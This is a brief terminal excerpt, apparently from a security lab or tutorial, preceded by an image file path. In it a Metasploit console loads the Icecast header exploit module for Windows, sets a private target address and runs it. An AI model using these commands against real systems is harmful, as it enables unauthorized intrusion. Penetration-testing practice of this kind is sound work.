 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run